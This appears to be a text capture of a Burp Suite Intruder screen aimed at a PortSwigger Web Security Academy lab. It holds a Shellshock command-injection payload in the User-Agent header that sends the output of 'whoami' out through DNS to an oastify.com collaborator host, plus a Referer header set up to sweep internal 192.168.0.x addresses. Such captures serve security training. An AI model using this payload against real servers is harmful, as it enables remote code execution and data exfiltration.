 Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ac100a80367a50bc05045fa00b20012.web-security-academy.net U
1 GET /product?productId=1 HTTP/1.1
2 Host: 0ac100a80367a50bc05045fa00b20012.web-security-academy.net
3 Cookie: session=A8vjfi7W8tLYLdr3zfxPTRCYwBkEuhM9
4 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).vkj30dhngy0x9ge3q4almiwomfs6gw4l.oastify.com
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://192.168.0.§1§:8080
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Search...